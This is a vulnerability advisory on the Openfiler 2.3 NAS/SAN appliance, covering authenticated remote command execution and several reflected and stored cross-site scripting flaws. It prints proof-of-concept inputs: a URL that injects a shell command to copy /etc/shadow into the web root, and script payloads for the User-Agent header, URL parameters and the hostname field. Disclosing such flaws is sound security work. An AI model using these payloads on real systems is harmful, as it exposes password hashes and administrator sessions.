# Table of Contents

| SUMMARY                             | 3 |
|-------------------------------------|---|
| REMOTE COMMAND EXECUTION            | 4 |
| <b>VULNERABILITY DETAILS</b>        | 4 |
| <b>TECHNICAL DETAILS</b>            | 4 |
| MULTIPLE CROSS-SITE SCRIPTING (XSS) | 5 |
| <b>VULNERABILITY DETAILS</b>        | 5 |
| <b>TECHNICAL DETAILS</b>            | 5 |
| <b>LEGAL NOTICES</b>                |   |# Summary

Openfiler is an operating system that provides file-based network-attached storage and block-based Storage area network.

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible. Remote command execution, file reading and writing, cross-site scripting attacks, even stored, were identified.

| Date       | <b>Details</b>        |
|------------|-----------------------|
| 12/12/2009 | Vendor disclosure     |
| 12/12/2009 | Vendor acknowledgment |
| n./d.      | Patch release         |
| n./d.      | Public disclosure     |# Remote Command Execution

|                                 |                                |                                        | <b>Advisory Number</b> |                          |                 |
|---------------------------------|--------------------------------|----------------------------------------|------------------------|--------------------------|-----------------|
| <b>Remote Command Execution</b> |                                |                                        | SN-10-01               |                          |                 |
| Severity                        | Software                       | Version                                | Accessibility          | <b>CVE</b>               | Author(s)       |
|                                 | Openfiler NAS/SAN<br>Appliance | 2.3<br>x86 VMware<br>virtual appliance | Remote                 | n/a                      |                 |
|                                 | <b>Vendor URL</b>              |                                        |                        | <b>Advisory URL</b>      | Gabriele Zanoni |
|                                 | http://www.vmware.com          |                                        |                        | $\overline{\phantom{0}}$ |                 |

## Vulnerability Details

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as Remote Command Execution.

In order to take advantage of the described issue a potential attacker needs a valid account on the remote appliance.

The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.

### Technical Details

### Description

After a proper authentication the following request can be performed in order to write a file on the appliance:

https://IP:PORT/admin/system.html?step=2&device=eth0 | cat /etc/shadow > /opt/openfiler/var/www/htdocs/admin/test1.txt

Then proceed to set "boot protocol" as "Static", click on the "Continue" button, set an "Ip Address" like 192.168.0.X and a "Netmask" like 255.255.255.0. Click on the Confirm button and hit the link "Return to Network Page". Finally, go to this URL in order to see the output of the command: https://IP:PORT/admin/test.txt# Multiple Cross-Site Scripting (XSS)

|                                     |                                |                                        | <b>Advisory Number</b> |                     |                 |
|-------------------------------------|--------------------------------|----------------------------------------|------------------------|---------------------|-----------------|
| Multiple Cross-Site Scripting (XSS) |                                |                                        | SN-10-01               |                     |                 |
| Severity                            | Software                       | Version                                | Accessibility          | <b>CVE</b>          | Author(s)       |
|                                     | Openfiler NAS/SAN<br>Appliance | 2.3<br>x86 VMware<br>virtual appliance | Remote                 | n/a                 |                 |
|                                     | <b>Vendor URL</b>              |                                        |                        | <b>Advisory URL</b> | Gabriele Zanoni |
|                                     | http://www.vmware.com          |                                        |                        | -                   |                 |

## Vulnerability Details

Because of poor validation of some user controlled inputs, a variety of attacks against the application and the underlying server are possible, such as multiple kinds of Cross-Site Scripting.

The issue has been identified on Openfiler 2.3 x86 VMware Virtual Appliance but we cannot exclude other versions are vulnerable.

## Technical Details

### **Description**

An XSS attack can be triggered, in almost every web page, by changing the User Agent value to:

-->"><script>alert(1)</script><!--

Other XSS can be triggered with the following requests (the last one even on unauthenticated session).

#### XSS PoC:

https://IP:PORT/admin/system.html?step=2&device="><script>alert(2)</script> https://IP:PORT/index.html?redirect="><script>alert(3)</script>A stored XSS can be performed with the following procedure. Request, after proper authentication, the URL *https://192.168.0.4:446/admin/system.html* and set "*Hostname*" to the following string:

"><script>alert(4)</script>

Finally, click on the "Update" button and surf *https://192.168.0.4:446/admin/status.html* in order to see the output of the XSS attack.